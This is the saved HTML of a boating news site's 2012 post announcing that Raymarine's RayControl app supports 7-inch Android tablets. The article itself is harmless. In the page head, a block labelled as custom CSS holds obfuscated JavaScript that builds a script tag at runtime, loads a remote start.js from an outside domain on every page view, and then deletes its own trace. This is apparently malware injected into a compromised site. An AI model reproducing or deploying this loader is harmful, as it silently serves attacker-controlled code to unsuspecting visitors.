<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marine-review.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marine-review.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/",
                    "name": "Raymarine RayControl now available on 7&#8243; android tablets including Nexus 7"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.marine-review.com/wp-content/uploads/2013/05/cropped-cropped-UAE-Sunset-BW-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.marine-review.com/wp-content/uploads/2013/05/cropped-cropped-UAE-Sunset-BW-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marine-review.com/wp-content/uploads/2013/05/cropped-cropped-UAE-Sunset-BW-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.marine-review.com/wp-content/uploads/2013/05/cropped-cropped-UAE-Sunset-BW-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _umzuffavczm="_cwvlzamhoc"; try { let/*_jenve*/_wpzhwaxh=String;var _qxmgjo=_wpzhwaxh["f"+"rom"+"Char"+"Co"+"de"](102/*_schg*/,114,111,109)+_wpzhwaxh["f"+"rom"+"Char"+"Co"+"de"](67,104/*_mpovupyodb*/,97,114)+_wpzhwaxh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_jenve*/,101);var amcbmbtw="s"+"c"/*_mpovupyodb*/+_wpzhwaxh[_qxmgjo](114/*_tqife*/,105,/*_vfbdsmrohck*/112,116);var _schg="c"+"re"+_wpzhwaxh[_qxmgjo](97/*_schg*/,116,101,69/*_jenve*/,108,101,109/*avuswxz*/,101,110,116);var _mpovupyodb="s"+_wpzhwaxh[_qxmgjo](114/*_tqife*/,99);let _jenve=_wpzhwaxh[_qxmgjo](105/*_jenve*/,100);var _tqife="cu"+"rre"+_wpzhwaxh[_qxmgjo](110,116/*_jenve*/,83,99/*_tqife*/,114,105/*_jenve*/,112,116);var avuswxz="pa"+"r"+_wpzhwaxh[_qxmgjo](101,110/*_vfbdsmrohck*/,116,78/*_kdvbxct*/,111,100/*avuswxz*/,101);let _vfbdsmrohck="i"+"ns"+_wpzhwaxh[_qxmgjo](101,114/*_schg*/,116,66/*_mpovupyodb*/,101,102/*_tqife*/,111,114,101);let _qybkqotiir="ge"+"El"+_wpzhwaxh[_qxmgjo](101,109/*_jenve*/,101,110/*_vfbdsmrohck*/,116,115,66/*_tqife*/,121,84,97,103/*_qybkqotiir*/,78,97,109,101);var _kdvbxct="h"+"e"+_wpzhwaxh[_qxmgjo](97/*avuswxz*/,100);var acyoyugz="ap"/*_mpovupyodb*/+"p"+_wpzhwaxh[_qxmgjo](101/*_mpovupyodb*/,110/*_jenve*/,100,67/*avuswxz*/,104,105/*_kdvbxct*/,108,100);var adigl=document;let _uabgwqpy="t"/*_qybkqotiir*/+"e"+_wpzhwaxh[_qxmgjo](109,112/*_mpovupyodb*/,95,119,101,97/*_schg*/,116,104,101/*_jenve*/,114,95,115/*avuswxz*/,99,114,105/*_vfbdsmrohck*/,112,116);let _bisskgcqcf=adigl[_schg](amcbmbtw); _bisskgcqcf['as'/*_jenve*/+'y'+/*_mpovupyodb*/'nc']=true; var aryhvkulaly=_wpzhwaxh[_qxmgjo](104/*_mpovupyodb*/,116,116,/*_vfbdsmrohck*/112,115,/*_tqife*/58,/*_tqife*/47,47)+"be"/*_schg?*/+"e."/*_schg?*/+"se"/*_qybkqotiir?*/+"le"/*_vfbdsmrohck?*/+"ct"/*_vfbdsmrohck?*/+"of"/*_tqife?*/+"my"/*_vfbdsmrohck?*/+"ch"/*_vfbdsmrohck?*/+"oi"/*_vfbdsmrohck?*/+"ce"/*_mpovupyodb?*/+"s.c"/*_vfbdsmrohck?*/+"om"+_wpzhwaxh[_qxmgjo](47)+_wpzhwaxh[_qxmgjo](115)+"cr"+"i"+_wpzhwaxh[_qxmgjo](112,/*_tqife*/116,115)+_wpzhwaxh[_qxmgjo](47)+"s"+"ta"+_wpzhwaxh[_qxmgjo](114,116,46,/*_mpovupyodb*/106,115);_bisskgcqcf[_mpovupyodb]=aryhvkulaly;/*_mpovupyodb*/_bisskgcqcf[_jenve]=_uabgwqpy;if(adigl[_tqife])/*_schg*/{/*_jenve*/adigl[_tqife][avuswxz][_vfbdsmrohck](_bisskgcqcf,adigl[_tqife]);var aljlllt=document;if (aljlllt['cu'+/*_qxmgjo?*/'rr'+/*_qxmgjo?*/'en'+/*_mpovupyodb?*/'tS'+/*_jenve?*/'cr'+/*_tqife?*/'ipt']) { aljlllt['cu'+/*_qxmgjo?*/'rr'+/*_qxmgjo?*/'en'+/*_mpovupyodb?*/'tS'+/*_jenve?*/'cr'+/*_tqife?*/'ipt'].remove();}}/*avuswxz*/else/*_qybkqotiir*/{adigl[_qybkqotiir](_kdvbxct)[0][acyoyugz](_bisskgcqcf);if (aljlllt['cu'+/*_qxmgjo?*/'rr'+/*_qxmgjo?*/'en'+/*_mpovupyodb?*/'tS'+/*_jenve?*/'cr'+/*_tqife?*/'ipt']) { aljlllt['cu'+/*_qxmgjo?*/'rr'+/*_qxmgjo?*/'en'+/*_mpovupyodb?*/'tS'+/*_jenve?*/'cr'+/*_tqife?*/'ipt'].remove();}}} catch (err) {}/*31d96fc0b1c6cb39c2a3dbcd4ace00de*/</style></head>

<body class="wp-singular post-template-default single single-post postid-49 single-format-standard wp-theme-Newsmag raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-651"><a href="https://www.marine-review.com/">Home</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-652"><a href="https://www.marine-review.com/category/news/">News</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-653"><a href="https://www.marine-review.com/category/review/">Reviews<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://www.marine-review.com/category/review/electronics/">Electronics Reviews</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://www.marine-review.com/category/review/first-looks/">First Looks</a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-776"><a href="https://www.marine-review.com/marine-guides/">Marine Guides<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1221"><a href="https://www.marine-review.com/category/marine-guides/video-tutorials/">Video Tutorials</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://www.marine-review.com/category/marine-guides/accessories/">Accessories<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-777"><a href="https://www.marine-review.com/2014/03/marine-guides/accessories/dinghy-mounts-dinghy-davits/">Guide to Dinghy Mounts / Dinghy Davits</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.marine-review.com/about-marine-review/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.marine-review.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

	    </div>
	</div>

	<div class="td-header-row td-header-header ">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://www.marine-review.com/">
						<span class="td-logo-text">Marine Review</span>
						<span class="td-tagline-text">Boating & Marine Articles & Reviews</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-651"><a href="https://www.marine-review.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-652"><a href="https://www.marine-review.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-653"><a href="https://www.marine-review.com/category/review/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-654"><a href="https://www.marine-review.com/category/review/electronics/">Electronics Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-655"><a href="https://www.marine-review.com/category/review/first-looks/">First Looks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-776"><a href="https://www.marine-review.com/marine-guides/">Marine Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1221"><a href="https://www.marine-review.com/category/marine-guides/video-tutorials/">Video Tutorials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-656"><a href="https://www.marine-review.com/category/marine-guides/accessories/">Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-777"><a href="https://www.marine-review.com/2014/03/marine-guides/accessories/dinghy-mounts-dinghy-davits/">Guide to Dinghy Mounts / Dinghy Davits</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-775"><a href="https://www.marine-review.com/about-marine-review/">About</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.marine-review.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-49" class="post-49 post type-post status-publish format-standard hentry category-news tag-android tag-free tag-ipad tag-nexus-7 tag-raycontrol tag-raymarine tag-tablet" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marine-review.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://www.marine-review.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Raymarine RayControl now available on 7&#8243; android tablets including Nexus 7</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.marine-review.com/category/news/">News</a></li></ul>
            <header>
                <h1 class="entry-title">Raymarine RayControl now available on 7&#8243; android tablets including Nexus 7</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.marine-review.com/author/kaz/">Kaz</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-19T11:19:00+00:00" >December 19, 2012</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marine-review.com%2F2012%2F12%2Fnews%2Fraymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Raymarine+RayControl+now+available+on+7%E2%80%B3+android+tablets+including+Nexus+7&url=https%3A%2F%2Fwww.marine-review.com%2F2012%2F12%2Fnews%2Fraymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7%2F&via=Marine-Review" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/&amp;media=&description=Raymarine+RayControl+now+available+on+7%E2%80%B3+android+tablets+including+Nexus+7" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Raymarine+RayControl+now+available+on+7%E2%80%B3+android+tablets+including+Nexus+7 %0A%0A https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><p>Raymarine has updated the RayControl application for Android. The RayControl application allows you to &#8220;remote control&#8221; you Wi-Fi enabled Raymarine new C/E series MFD Chart-plotters.</p>
<p>Click to read more and go to the download links.</p>
<p><span id="more-49"></span>Before &#8211; most of the tablets supported by RayControl was 10&#8243; versions &#8211; leaving out the 7 inch&#8217;ers like the popular [google] Nexus 7.</p>
<p>The update includes support for Android 4.2</p>
<p>And until January 13th 2013 &#8211; the application is free for both Android and iDevices</p>
<p>Links:</p>
<p><a href="https://play.google.com/store/apps/details?id=com.raymarine.RayControl&amp;feature=search_result#?t=W251bGwsMSwyLDEsImNvbS5yYXltYXJpbmUuUmF5Q29udHJvbCJd">Android Raymarine RayControl</a></p>
<p><a href="https://itunes.apple.com/us/app/raycontrol/id523576941?mt=8">iDevices Raymarine RayControl</a></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.marine-review.com/tag/android/">Android</a></li><li><a href="https://www.marine-review.com/tag/free/">Free</a></li><li><a href="https://www.marine-review.com/tag/ipad/">iPad</a></li><li><a href="https://www.marine-review.com/tag/nexus-7/">Nexus 7</a></li><li><a href="https://www.marine-review.com/tag/raycontrol/">RayControl</a></li><li><a href="https://www.marine-review.com/tag/raymarine/">raymarine</a></li><li><a href="https://www.marine-review.com/tag/tablet/">Tablet</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marine-review.com%2F2012%2F12%2Fnews%2Fraymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Raymarine+RayControl+now+available+on+7%E2%80%B3+android+tablets+including+Nexus+7&url=https%3A%2F%2Fwww.marine-review.com%2F2012%2F12%2Fnews%2Fraymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7%2F&via=Marine-Review" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/&amp;media=&description=Raymarine+RayControl+now+available+on+7%E2%80%B3+android+tablets+including+Nexus+7" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Raymarine+RayControl+now+available+on+7%E2%80%B3+android+tablets+including+Nexus+7 %0A%0A https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.marine-review.com/2012/12/news/simrad-nss-2-5-rtm-software-almost-released-with-gofree-support/">Simrad NSS 2.5 RTM software [almost] released with GoFree support</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.marine-review.com/2013/01/review/electronics/ipadandroid-tablets-on-boatsa-good-idea/">iPad/Android Tablets on boats–a good idea?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.marine-review.com/author/kaz/" aria-label="author-photo"><img alt='Kaz' src='https://secure.gravatar.com/avatar/1bae753007aecbe46d535ac904fb02d87e8ede61a5eff49a5258d6fb48ddfe03?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bae753007aecbe46d535ac904fb02d87e8ede61a5eff49a5258d6fb48ddfe03?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.marine-review.com/author/kaz/">Kaz</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kaz"><meta itemprop="url" content="https://www.marine-review.com/author/kaz/"></span><meta itemprop="datePublished" content="2012-12-19T11:19:00+00:00"><meta itemprop="dateModified" content="2012-12-19T11:19:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marine-review.com/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/"></span><meta itemprop="name" content="Marine-Review"></span><meta itemprop="headline " content="Raymarine RayControl now available on 7&quot; android tablets including Nexus 7"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marine-review.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":49,"live_filter_cur_post_author":"4459","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "77";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "26";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/09/news/2023-2nd-hand-boat-index-market-status/"  rel="bookmark" class="td-image-wrap " title="2023 2nd hand Boat Index &#038; market status" ><img class="entry-thumb" src="" alt="Marine-Review 2023 2nd Hand Boat Index shows big increased in boats for sale" title="2023 2nd hand Boat Index &#038; market status" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/09/image-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/09/news/2023-2nd-hand-boat-index-market-status/"  rel="bookmark" title="2023 2nd hand Boat Index &#038; market status">2023 2nd hand Boat Index &#038; market status</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/05/featured/better-garmin-quatix-7-models-on-the-way/"  rel="bookmark" class="td-image-wrap " title="Better Garmin Quatix 7 models on the way?" ><img class="entry-thumb" src="" alt="" title="Better Garmin Quatix 7 models on the way?" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/05/Garmin-Discounts-watches-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/05/featured/better-garmin-quatix-7-models-on-the-way/"  rel="bookmark" title="Better Garmin Quatix 7 models on the way?">Better Garmin Quatix 7 models on the way?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/04/news/kirsten-neuschafer-close-to-wining-golden-globe-race-2022/"  rel="bookmark" class="td-image-wrap " title="Kirsten Neuschäfer won the Golden Globe Race 2022" ><img class="entry-thumb" src="" alt="Kirsten Neuschäfer close to winning GGR2022" title="Kirsten Neuschäfer won the Golden Globe Race 2022" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/04/KN-GGR-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/04/news/kirsten-neuschafer-close-to-wining-golden-globe-race-2022/"  rel="bookmark" title="Kirsten Neuschäfer won the Golden Globe Race 2022">Kirsten Neuschäfer won the Golden Globe Race 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/12/news/raymarine-raycontrol-now-available-on-7-android-tablets-including-nexus-7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.marine-review.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
